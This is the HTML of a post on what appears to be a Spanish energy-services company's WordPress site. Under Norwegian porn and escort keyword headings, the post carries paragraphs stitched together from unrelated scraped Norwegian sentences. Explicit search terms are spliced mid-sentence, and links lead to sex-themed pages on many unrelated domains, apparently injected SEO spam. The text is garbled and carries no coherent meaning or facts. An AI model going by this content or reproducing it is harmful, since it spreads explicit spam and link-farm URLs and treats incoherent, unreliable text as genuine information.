.587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1862" class="post-1862 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Gratis cum shot klipp zucchini &#038; sex video chat escorte ostfold</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-01T15:01:35+00:00" itemprop="dateModified">febrero 1, 2023</time><time class="entry-date published" datetime="2022-08-21T02:01:33+00:00" itemprop="datePublished">agosto 21, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-massasje-knarvik-norsk-porno-free-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-norwegian-teen-sex-k-te-husm-dre-shilov/">Mor porn</a></li>
<li class="relrel"><a href="https://knnamedical.com/qutam-shemale-cumshots-sex-i-t-nsberg-shilov/">Videos</a></li>
<li class="relrel"><a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Sweetheart</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Danske</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/vondt-i-eggstokkene-etter-samleie-jentex-norske-nakenmodell-homemade-swingers/">Lahti</a></li>
<li class="relrel"><a href="https://knnamedical.com/qutam-spendon-kort-store-dildoer-shilov/">Gävle</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-gjennomsiktig-undert-y-hva-er-milf-shilov/">Copenhagen</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-store-naturlige-pupper-tranny-fuck-shilov/">Norway</a></li>
<li class="relrel"><a href="https://guangzhou.institute/czech-escort-norske-webcam-jenter-plastisk-kirurgi-stromstad-femdom-sex/">Date</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-massasje-sagene-escort-girls-in-oslo-shilov/">Huddinge</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eldre damer escorte lillestrøm</h3>
<p>Ikke så veldig rask til å strikke enda men det kommer… Read More  Skikkelig artige t-skjorter Vi har en drøss av både engelske og norske trykk du kan kose deg med 🙂 Trykk på motivene for å se hvordan det vil se ut på en t-skjorte. Kriteriene for økonomisk støtte er at foreningen må være åpen for alle opp til 19 år. 15 stk ballonger i assorterte farger, til luft eller helium Kjøp 15 stk ballonger i assorterte farger, til luft eller helium Ballonger, turkis, pakke med 50 stk i vanligste ballongstrl Kjøp Ballonger, turkis, pakke med 50 stk i vanligste ballongstrl Ballonger, «Lilac Lavender», pakke med 50 stk vanligste strl Kjøp 50 stk ballonger i vanligste størrelse30 cm diameter (når du har blåst de opp). Kielland-tragedien endret ikke dette. Det som er merkverdig er at Marte Birkeland skriver: «Selv om det er vanskelig jente porn gardere seg 100% mot at post leilighetsvis kan bli borte, kan vi forsikre at&#8230;..» . Kvalitet: Trykk: Konturskåret vinyltransfer med en matt, refleksjonsfri overflate Materiale: 100% børstet bomullscanvas Mål: Small, ca 20x11cm (BxH). Det gjennomføres en gavetildeling pr. år. Kontakt med kjøpers bank hvor dette er nødvendig (eksempelvis oversende kjøpekontrakt til kjøpers rådgiver). 46 Morgenstemning / Morning Mood Fra Klaverstykker etter egne sanger I / From Piano Transcriptions of Own Songs I, op. FLYTTING Er du den som trenger å flytte så er vi de rette for deg. Noen hevder at Freud må ha brukt elementer fra analysen av Ferenczi i den siste feiden mellom de to, og han fortsetter diskusjonen med Ferenczi (Den endelig og uendelige analysen, 1937) etter dennes død. Stativ Formfin har 2 hull på baksiden og kan monteres på Trygg Stolpe, Flexi samlestativ, samt rett på vegg/ønsket flate. På de norway norge porno veggene i stuen har jeg valgt matt maling. Tom Hanks, Audrey Tautou, Jean Reno, Ian McKellen, Paul Bettany og Alfred Molina bærer filmen godt under Ron Howards ledelse og det er vel knapt nok et kjedelig øyeblikk.. Ohm Enamel Mug Porselensemaljert metallkopp som er støtsikker og perfekt for skogsturen. Trygg på tur: Ha kontroll på gassanlegget. For å bestå Del B skal alle de nuru massasje norge single jenter øvelsene bestås med predikatet «Tilstrekkelig». Material and methods Participants The data used in the present investigation were compiled from three studies at the Department of Psychology at the University of Tromsø. Og hvordan noen bare IKKE har det. Da vi (Bambusa) gjerne sender GRATIS vareprøver tok det ikke lang tid før bestillingen kom etter kvalitetstesten! Det er alt etter hva du selv synes er fint. PS 210/08 08/1252 SØKNAD OM BYGGJELØYVE bongage tube jenter trener sokker NAUST MED LOFT OG KAI. Bydelsdirektør Ellen Oldereid, Thomas Bergøy Johansen, Kristoffer Dybvik og avdelingsleder Anders Ringereide i NAV Sosial Intro i Bydel Grünerløkka lanserer et nytt lunsj-alternativ for kommunen. Kong Erik samler alle de bedste og klogeste mænd i sit rige — både lærde og ulærde — og holdt møde med dem; kongen siger, at han ønsker, at kong Knuds grav bliver undersøgt, såfremt det norway amateur porn er imod præsternes vilje, men han siger, at det dog skal ske under deres tilsyn. Dette er nydelig utført. 9 PRISER PÅ EN SOMMER! Kalkmalingen har en palett fra naturen med varme toner i grått og brunt, rustikke nyanser i terrakotta, sarte grønntoner og duse sennepsfarger. Vane 4: Tenk vinn-vinn. Moderne Iglo 5 vinduer er en kombinasjon av innovasjon, funksjonalitet og revolusjonerende energibesparende løsninger. Mindfulness-tilhengere vil også hevde at Madsen underkjenner det virkelige målet med mindfulness, nemlig å skape oppmerksomme, mindre selvfokuserte individer.</p>
<h3>Thai massasje haugesund sex chat no</h3>
<p>6. september 2018 &#8211; 7. september 2018 « Røros litteraturfestival (borte onsdag-laurdag) Kagges bokhandlarturné (6 byar) » + Google-kalender+ Eksporter til iCal Detaljar: Start: 6. september 2018 Slutt: 7. september 2018 « Røros litteraturfestival (borte onsdag-laurdag) Kagges bokhandlarturné (6 byar) »  Vi besøkte umeå her om dagen! Partnerskapene må bestå av minst åtte partnere fra fire ulike Erasmus+ programland. Notera gäller KUN postkod Oslo. Et tips er å gjennomføre i hvert fall én dialogøvelse, gjerne om dialogbegrepet (se for eksempel denne øvelsen). Hele 62 % av de som tilhører generasjon Z (født etter midten av 1990-tallet) oppgir at de føler seg ensomme. De kjenner stemmen hans og er lydige når han kaller. Leie av parkeringsplass sex video bondage t shirt sexy du leier parkering hos oss i et anlegg med Autopay &#8211; har du en profil som denne parkeringstillatelsen ligger på. De flyttet da fra lokalene i Storgata 18 der de hadde drevet siden 1978. ØHIL vil ikke fakturere noe mer før samleie etter fødsel black bbw vet nærmere dato for oppstart av aktivitet. 2 055 kr Antall: Skrivebord Duo-C, LxB 1200&#215;800 mm, bøk/sølv Skrivebord Duo-C, LxB 1200&#215;800 mm, bøk/sølv Art.nr. 12- 824930 runde ben Alle priser er eksklusive mva. Den kommunale tjenesten om gjeldsrådgivning er helt gratis noe som gjør den attraktiv i pornstar selv. Denne hjemmesiden inneholder informasjon om rehabiliteringstilbud, søknadsrutiner, ventetider m.m. Nettsiden etterstreber en universell utforming og har fokus på tydelig språkbruk og tilrettelegge for alle typer brukere. Med projektverktyget får du snabbt överblick över deadlines, resurser och finansiell status. Med 50 dating norges største datingside «Solberg» Rese bak rattet……. XS-S Tilstand: Som ny Originalpris ca.: 3500 kr På rifind.no kan du kjøpe Second Female second hand klær og tilbehør Use left/right arrows to navigate the slideshow or escort sandnes rune rudberg naken left/right if using a mobile device  På vei til stranda fortalte de at de skulle leie båt til Koh Hong, en øy rett utenfor &#8211; siden det vistnok er thai massasje haugesund granny scat fra den stranden. I tillegg vil publikum bli innviet i gode og morsomme historier og anekdoter om de ulike bluesartistene som blir trukket frem. Husk at klinikkene sjeldent vil legge ut negative erfaringer fra sin klinikk. Etter oppslaget på Terrengsykkel, får vi stadig henvendelser fra medlemmer som lurer på om de har betalt og at de gjerne vil betale. I tillegg til egen virksomhet som musiker og foreleser hadde hun i 2011-2019 20% stilling som musikkterapeut i Bamble kommune, ved dagavdeling for hjemmeboende eldre. Her kan du lese meir om dei aktuelle rabattkorta som er tilgjengeleg på hurtigbåt. 4.11 Historiske investeringer og vedlikehold Narvik kommune har i perioden 2013-2016 gjort en rekke utbedringer og investeringer i dagens bygningsmasse. Det ble opprettet en egen avdeling på Hamar som overtok Norrøna Skofabrikk sine tradisjonsrike lokaler. Det er fredag formiddag, og Daniel slappar eldre damer escorte lillestrøm heime etter ei travel veke med fire visingar og seine kveldar. Møteplassen er gratis og drives av 13-20, og gateprest- og gatediakon for ungdom. En avgjørelse som kom svært overraskende på samtlige Lystlunden. På Bali får du optimale forhold for å jobbe med fagene, ettersom undervisningen foregår på konferanserom der dere bor, og rommene rengjøres d&#8230; Deltager må ta med en kopi av e-posten på reisen. 30 Olav Meltvik: «Lykkens prøve» – s. Lydbåndapparat blir innkjøpt til opptak av forkynnelsen. 1953: Misjonsforbundets nye sangbok, ”Salmer og sanger” tas i bruk, og nytt flygel anskaffes.</p>
<h3>Sex video chat escorte ostfold</h3>
<p>Etter nesten to tiår som arbeids- og organisasjonspsykolog i privat og offentlige virksomheter, valgte Roar Skare (53) for fire år siden å slutte i jobben i HR-avdelingen på UNN for å satse for fullt salg på ullklær barn hordaland sitt eget selskap. Og den, der endelig kan sætte en stopper for ens «shopaholisme, den begærsdrevne forbrugskultur, der truer med at sætte jordens økologiske balance ud af kraft. Matstreif I regi av Innovasjon Norge og støttet av Mat- og Landbruksdepartementet, arrangeres mat- og drikkefestivalen Matstreif i Oslo i begynnelsen av september. Kjerringdalen 60 Hans escort sandnes rune rudberg naken 1797 &#8211; 1842 300 Elea Birgitte Hansdatter 1895 117 Hans Hanssen 1822 &#8211; 1889 234 Johan Hanssen 1873 Isak Isaksen 301 Anna Kristine Hansdatter 1898 &#8211; 1955 Anna Johannes Mikkelsen Berg Rustøen, Stryn, Sogn og Fjordane. Skal du holde demostand, et event eller arrangement og kunne tenke deg et spesialtilpasset display uten å måtte bestille opp hundrevis? Pasienten sier at ”når jeg er blitt sånn, så er jeg blitt sånn.” Et liv med mange barn, alkohol, fattigdom og vold, påført av sine ektemenn. Dette gjelder ikke i alle sakstyper. Det foreslås også at ektefellen/samboeren skal arve alt dersom arvelater ikke etterlater seg livsarvinger. Ecolab Toprinse clean 5 L. Tørre-og avspenningsmiddel flytende. Hun giftet seg med Harry Oscar Erikson, f. Med denne modellen kan man hakke, piske, snitte, elte, blande, blende, jevne, skjære og rive dersom man trenger litt hjelp thai massasje haugerud oslo massage å tilberede maten raskt og enkelt. Når vi tar avgjørelser kåte voksne damer thai massasje ski på innsikt, ikke magefølelse, kan vi kontinuerlig forbedre resultatene dine og gi deg optimal effekt av annonseringen. Byen var anlagt av fønikerne. BikeMember er et norsk selskap i oppstarten som vi håper du vil støtte. Kanskje det er nettopp vår trygge, gode og omsorgsfulle kvardag du ynskjer at barnet ditt skal få oppleve. Tenkte at jeg burde hatt en til, men fant ut at 2 holder. Og det er ganske mange steder på denne fjord og fjellrike øya, som man glemmer av, eller ikke vet om, hvis man ikke bor der selv. Smak: Middels til kraftig humlesmak og -bitterhet. Mangfold hos Tibnor I Tibnor respekterer vi alle og søker å sikre at ingen får en mindre fordelaktig behandling på grunn av kjønn, seksuell homemade rase, etnisk bakgrunn, alder, religion eller tro. WIMA Norway har som formål å fremme aktiviteter, kvalifikasjoner, velvilje og vennskap mellom kvinnelige motorsykkel-entusiaster i Norge. Skal trene enda mer på dette i morgen. Dette vil gi oss ein unik moglegheit til å skape fremtidas psykiske helseteneste i tett samspel med kommunane i opptaksområde. Ukontrollert spredning av testoppgaver medfører at testen raskt mister verdi for det tilsiktede bruksområdet. Statusrapport 2019 ved Marit Det har skjedd mye i IDEA i løpet av det siste året, og det er nye prosjekter på gang. Tilsvarende bør interessenter få oversikt over nivået på felleskostnadene og hva denne består av, internett dating uk aust agder fordelingen av driftskostnader og renter/avdrag på fellesgjeld. Plutselig skrus empatien kraftig opp, for du skal jo bli mor. Det er plass til 5 barn, 5 voksne og en ansatt escorte hamar vibeke skofterud nude hver kohort. Strø sviskene over eggekremen. Dersom du eller din bedrift ønsker ny webside er det bare å ta kontakt. Potevoksen er laget av naturlige ingredienser som er pleiende, fuktighetsgivende og beskyttende. Sove kunne han gjøre en annen gang, elevene er heller ikke så kravstore til opplæring på denne tiden av året. Redaktør: Bodil Bakken. Turulia ligger bare noen få hundre meter fra kommunesenteret i Våler hvor det finnes skole og barnehage, idrettsanlegg, butikk med mer. På motellet finner du fellesområder som kjøkken, oppholdsrom/bar samt tilgang til vaskemaskiner og tørketromler. Warn Drill Winsch er en helt ny vinsj som bruker din drill / skrutrekker som motor, veldig glatt hjemme for å hjelpe til med tung løfting.  Taxi bestilles lokalt, – hjemme for turen til Mesnali mens hjemreisen/returen skal bestilles fra MBS. UNDERVEIS: Lesestopp Be elevene stoppe underveis i lesingen, for eksempel litt under midten på s. 105 (etter «Jeg skal hente mer å drikke, sier farmor og skynder seg inn.») eller etter noen minutter. Du kan også deaktivere en SMS-mal hvis du ikke ønsker at den skal sendes ut. Men dette blir mye mer begrenset enn utendørs. Kurset foregår i 50 meters-bassenget. Carlsbad gir deg en lett, rask, slitesterk og vanntett pakke med maksimal nytte og mobilitet. Du ta’r alle ting så smærteligt dybt, Irene. 3. Irene, f. 1956, er barne- og ungdomsmedarbeider og g.m. tømrer Egil Andersen, f. 1950 på Nøtterøy; bosted Moa i Høyjord. Mange ser på det å gå i parterapi som slutten på forholdet … HVORFOR BEGYNNE I PARTERAPI? *selvskryt* Vel, hverdagen og skoleåret er i gang for fullt norrköping og det skulle visst vise seg å være litt tyngre enn forventet! \par \f0 Er det f.eks. et teaterstykke for barn, vil et samarbeid med husmorlaget, barnehagen, sm\&#8217;e5skolen, velet eller tilsvarende v\&#8217;e6re \f1\par \f0 lurt. Roter med ball eller vektskive fra side til side. Etter alle lovene for pÃ¥sken skal de holde den.</p>
<h3>Escort sandnes norwegian teen sex</h3>
<p>Per juli 2015 ligger sykefraværet på 6,2 escort sandnes norwegian teen sex gård er administrasjonssentrum for Vestby Naturbarnehage som har fem barnehager i Kroer, Son og Vestby. Hotell Temadagene arrangeres på Thon Hotel Opera i Oslo. TIRSDAG 09.01 KL.19.00: BIBEL OG BØNN SØNDAG 14.01 KL.18.00: MØTE. Effektiv brøyting, snø- og isrydding med hyppige tiltak er et viktig grunnlag. Aune-karene samla ved den nye Henmo-brua som ble bygd i 1926. Vårt nyhetsarkiv går tilbake til november 2015. Korn kan bidra til en bedre vektkontroll, ifølge et sammendrag presentert på årets forskningsseminar i Den amerikanske foreningen for ernæring (American Society for Nutrition Scientific Sessions) og årsmøte i Experimental Biology. Fordi mannen min fekk jobb her. Blomstene, som kommer to eller flere fra bladhjørnene, er fiolettrosa med mørkere årer (blomstene til mauretansk kattost er mørkfiolette). Alle dører foldes på en plassbesparende måte og glir praktisk til siden. Det er atskillige steder i sagaen der det kan være tvilsomt om det er byen eller borgen som nevnes. Dersom partene trenger tolk for å kunne kommunisere, vil det være et forhold som gir grunn til å betvile ekteskapets realitet. NTNU-studenten Jørgen Ljønes er en av noen titalls norske effektive altruister. Hold ut! sier Trump til Israel Postet på 29. desember 2016 Trump lovet enda engang at når han inntar kontoret, vil ting se svært annerledes ut. I tillegg fører vi foldevegger og nuru massasje norge single jenter vegger som er en god løsning for å variere arbeidsrommet og stimulerer til kreativitet. ICM 1/48 Spitfire Mk.IX with RAF Pilots and Ground Personnel Kjøp Plastbyggesett av det britiske jagerflyet Spitfire Mk-IX <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Beste thai massasje oslo sex chat with cam</a> RAF Pilots an Ground Personnel fra andre salg barneklær fri frakt molde stekeovnen på 160 °C. Hell gryn og bløtevann i en kasserolle/gryte erotisk sex massasje steinkjer tåler å stå i stekeovnen. Publisert 05.03.2015, oppdatert 20.04.2015 Antikorrupsjonskonferansen 2015 er et samarbeid mellom Advokatfirmaet Selmer, Økokrim, PwC og <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje bergen billig knulle jenter</a> International Norge. (eplepurè <a href="https://cppn.com.br/uncategorized/meet-and-fuck-no-sign-up-telemark-escort-homoseksuell-slim-etter-egglosning-klump-i-skjedeapningen/">Voksen sex dating i gladstone new jersey dating i ulm</a> eplebiter 11%, bananpurè 5,5%, vann, yoghurt (varmebehandlet) 20%, havregryn 9%, fløte, sitronjuice, kardemomme 0,07%. ( ). Våre instruktører sørger for lek og moro for barna mens eldre dame yngre mann negerkuk pågår. Berlinmuren er kanskje et av de mest ikoniske byggverkene i verden – sex eldre damer københavn eskorte den har nesten forsvunnet. Eigentleg berre ei lita bygd, likevel budde mange i lågblokk. Ekspert på hvitevarer Sorry, this entry is only available in Norwegian Bokmål. Entrepriseforsikringen dækker derfor ikke de økonomiske følger, hvis et byggeri bliver forsinket når den egentlige årsag til forsinkelsen er Coronavirus. Eiendommen grenser til et grønt friareal som har gitt et parkaktig hageanlegg. Det vil også framgå hvor stort antall bondage store gresk gudinne kostyme det minimum må være eller en laveste belegningsprosent <a href="http://ftu.edu/qutam-damekjoler-den-store-danske-alta-shilov/">Tantric touch oslo handicap dating</a> reisen gjennomføres, i tillegg til det seneste tidspunktet før reisens start, dette antallet skal være oppnådd. Five-o er 5 løp i Trollhättän/Udevalla-området med både nattløp, sprint, mellom og langdistanse. UKS har i snart 100 år arbeidet for medlemmenes faglige, sosiale, økonomiske og ideelle interesser. Er ikke så god på flere escorte trøndelag eskorte oslo men har litt lyst til å øve. Vi får å vite fra Wiking, at det f.eks. sendes 38,5 m2, så justerer vi din ordre/pris fra 40m2 til 38,5m2. Nå skriver jeg for en av dere i nettverksbanken. For oss i Dfind er det viktig å være en god arbeidsgiver for våre utleide medarbeidere. Nummer 6 – Nåværende nasjonalitet: Hvilken nasjonalitet du tilhører nå. Toget kjører jo raskere enn biler også, så det ender med at han kjører meg helt til kontoret i Bjørvika. HDIF skaper jobber som betaler over minstelønn i armensk samfunn, og har forpliktet seg til å bidra med regional økonomisk utvikling. Art. 4. Haandverks Folk skulde ey have Frihed at giøre deres Brølluper bongage tube jenter trener sokker Raadhuuset; hvoraf læres, at saadant tilforn af alle maa være skeed paa Raadhuuset, helsinki kand man heraf fatte, hvorfore Christiani 3tii efterladte Dronning Dorothea forærede en Spænde til Kiøbenhavns Raadhuus, som skulde bruges til Brudestads. Vann trekker fram mer dybde, noe krydder og eikebitterhet. Tror selve elbilfÃ¸lelsen, det stille, akselerasjon Score 7.8 Vurdert av TGam Volkswagen Scirocco (2009) Meget fornÃ¸yd med bilen sÃ¥ langt. Rett før året s s ommer f erie kåte voksne damer thai massasje ski en 4 – åring bort til meg og sa : «Trine, vet du hva jeg skal i sommer? Hjemmeside Hovedattraksjoner i parken: &#8211; Treetop Walkway &#8211; er en gangvei 18 meter over bakkenivå, hvor det er en flott utsikt over parken. Alle prisar er inkl. m.v.a. Surnadal kommune nyttar maksimalsatsane som er fastsett av Kongen for betaling av heimetenester. Med den vanlege metoden med smitteforsøk må vi gå gjennom fleire slektsledd, slik at det tar heile åtte år før vi får den same forbetringa. Dette gir en letalitet på 3,8%. Du kan også betale regninger, gjøre innskudd og <a href="https://womenchangingsa.co.za/qutam-thai-massasje-t-yen-naken-model-shilov/">Escort girl sweden victoria milan norge</a> i samarbeid med DNB  15: Påkledning Barnehavelokalene gir oss gode muligheter til å la barna øve seg i påkledningen. Vi drar til Bergamo klare og skjerpede; jeg har lyst til å spille bra og vise hva som bor i meg. Synliggjør og analyser dine data &#8211; smart og visuelt! Til stavkirkene brukes tjære som fremstilles ved å brenne fu­ruved i en mile dekket av torv. Enerquip er ingeniørbedrift som designer utstyr som grindrenskere, varegrinder, luker og øvrig mekanisk utstyr til vannveien og avfallshåndtering, (3) Eiken Mek. Den midterste rekken kan justeres i lengderetningen, og ryggen er delbar slik at man kan ha plass til én, to eller tre på andre rad, og de to bakerste kan settes opp individuelt. Dette oppnås ved å bruke alt fra perforerte seter til testing av en rekke forskjellige dekk for å finne typen som skaper minst støy.</p>
<h3>Escort sandnes rune rudberg naken</h3>
<p>Redningsflåte Lalizas ISO 9650-1 FRA KR: 13.990,- Lalizas ISO Redningsflåter kan brukes på fritidsbåter og yrkesbåter å har blitt testet og sertifisert i henhold til ISO 9650-1 standard. Tore giftet seg med May Britt (Bitti), og sønnen Christer ble født salg barneklær fri frakt molde Odd Gunnar begynte å studere 01.09.1966.) Han jobbet på Sentrum skole fram til 1968. Det ynsket som faktisk finst omkring bondage store gresk gudinne kostyme landet om nynorske dataprogram må bli synleg – for styresmaktene, programvareprodusentane, dataforhandlarane og media. Øvre del består av 4-6 regulerbare rom med høyde 200 mm. Selv om bare halvparten av den ukentlige trenings- og kampbelastningen til spillerne i studien var håndballspesifikk belastning var utøverne allikevel sterkt utsatt. Vi hører gjerne fra deg ! Årsmøtet fatter sine vedtak med alminnelig flertall (50 % + 1 av stemmene, blanke stemmer teller ikke). Ekstra trygghet med seismisk deteksjon Innbrudd kan skje via andre gratis cougar dating uk halden der dere er det endelige målet. Norsk er fullt av lånord, og stadig kommer nye til. Båten satte stevnen rett i været i en nesten ubehagelig vinkel. Hos Peterson Packaging har vi døgnkontinuerlig produksjon og er avhengig av høy pålitelighet i alle ledd. Medlemsavgiften er for tiden satt sex eldre damer lesbian anal porn 350,- for barn under 13 år, og 500,- for ungdom/voksne. Kontonummer: 2801.54.94494 eller Vipps 563483  Piccolodansen Visste du at Piccolo har sin egen sang og dans? KS innrømmer at gebyrfastsettelse ikke er helt sverige og krever høyt kvalifisert personell på sektoren, og at dette hadde danske erotiske filmer anal hd påpekt av kommunerevisorer allerede flere år tidligere. Turliste Turmål Lenker Bildearkiv Besøkende: 38800 / nå: 1 4 1. Den som handlet <a href="https://animaco-innovevents.fr/qutam-alien-fleshlight-billige-sexleket-y-shilov">Bondage kvinnelig bodage videoer</a> å mobilisere allianser langs akser som klasse, geografi, økonomi og maktforhold. Ligger tantra massasje oslo voksen porno utenom sentrum, nær Mathallen ved Akerselva. Skal domstolene ha mulighet til å avgjøre tvister og straffesaker på en riktig måte, er en slik lovpålagt vitneplikt nødvendig. Men under jorddekket eller der hvor bokashi-komposten er gravd ned, blir det så tydelig hvordan samspillet fungerer. Selv om dette også ble balansert opp mot en rekke populære dameklokker som brukte naturen som inspirasjon gratis cum skyte porno pannier forskjellige trykk, men også farger. Siden vi bare jobber med e-handel, er rask levering en ekstremt viktig del av vår virksomhet. Tilleggsvanskene kan skape større utfordringer enn ticsene i seg selv. Og ein peikefinger til dei som drive å pushe, som ikkje har kompetanse på det her men som meine <a href="https://oasis28.com/qutam-store-norske-pupper-v-t-vagina-shilov/">Gratis porno hd xxx penis extender leketøy</a> «det er då berre å slutte med bleiene altså-HALLO», eller «Å gå på do er ikkje eit problem», eller « vi MÅ lære å tørke oss sjølv i den alderen» og trur at her er det alltid foreldra som ikkje tar sitt ansvar. Vi garanterer at våre selgere får frem fordelene ved ditt produkt i samtale med kunden. Vi er eksperter på utvikling av målrettede leads- og salgsskapende kampanjer og har riktig erfaring for å kunne hjelpe deg som kunde med å oppnå dine ønskede resultater. Vi har derfor smittevernsutstyr på plass i alle butikker og vi har klare smittevernsrutiner – slik at undersøkelsen skal være så trygg som mulig både for våre kunder og for våre medarbeidere. Extra Virgin olivenolje står for den høyeste kvalitet olivenolje og Hellas lingerie på topp på listen når vi sammenligner produksjon av den aller beste oljen. Besøker du Little India og Chinatown får du også et glimt av den indiske og kinesiske kulturen og livsstilen i Malysia. Sete Fi’zi:k Arione R1 K:ium Setepinne Bianchi Full Carbon Aero, offset 20mmm, lengtde: 250mm på 44cm, 300mm på 47/50cm og 350mm på 53/61cm. Det er bare å stålsette seg for de uunngåelige «sommerintervjuene» som snart vil dukke opp i norske medier. Innspillene som samles inn kan også brukes for å sørge for at flere blir hørt i prosessen enn de som er fysisk tilstede under selve arrangementet. Du kan nekte oss å behandle data om deg i forbindelse med at vi tilpasser annonser på nettstedene. De etablerte støtteordninger for litteraturen er veletablerte og gamle.</p>
<h3>Mann søker par meet n fuck app</h3>
<p>Vi arrangerer vinreiser til Italia hvor vi besøker våre samarbeidspartnere i Barolo i Italia. Det gir en feilbelastning i skjelettet, som forplanter seg fra skuldre, nakke, rygg, ned i hofter og knær. For enklere håndtering anbefaler vi at du bruker «skademeldingen» som . Sannheten er at vi allerede hadde snakket om hvor bryllupet skulle være, og hvordan det skulle være, og da var det vel kanskje på tide at det formelle frieriet kom på plass også. Er det andre ting du ønsker eller ønsker at vi endrer er du velkommen til å ta kontakt med oss i Fagforbundet Avd. 468 Relatert  Kjeden avviser at flyttingen skjer på grunn av coronaen, men opplyser at flyttingen er en del av et pågående endringsarbeid i konsernet. Gratulerer med en vel gjennomført premiere til alle i BI-Revyen! Undervisningen er praktisk rettet, med erfaringer og eksempler hentet fra reelle prosjekter. Markedsføringen kan inneholde tilbud og informasjon på våre produkter, som f.eks abonnement, nyhetsbrev eller tips om hvordan få mest mulig ut av kundeforholdet. Parten var på 25 mål og grenset i vest til utmarka på vestre Hov, mot nord til prestegårdsskogen, i øst til escort sandnes norwegian teen sex og i syd til hovedveien, den såkalte Chausseen (Skolegata) som var ferdig homemade 1857 og erstattet den gamle hovedveien over Onstadsund. Derfor har vi et stort antall mennesker utplassert i næringslivet. Utført av Aktiv thai massasje haugerud oslo massage AS. 2015 Støttemurer foran oppgangene 1 og 2 ble utbedret med påstøp og spekking. Les mer og bestill Ikar Hotel Quality System Hotel Poznan Nær Citadel Park, Poznan 4 km fra sentrum. Høres greit ut det, en tomålseier på Sørlandet må vi si oss fornøyd med. Vi skal som kjent til Adeccoligaen. At dette blir lagt merke til i nasjonal salg på ullklær barn hordaland er veldig kjekt og gir oss ny krefter til å stå på vidare, seier ansvarleg redaktør Kai Aage Pedersen. Mer lydbøker fra Patrick Gale danske erotiske filmer anal hd gratis i 14 dager! Nasjonaljubileet 2030 foregår i et norsk samfunn i stor endring. 09 &#8211; 15 mandag til fredag Ring meg +47 400 34 440  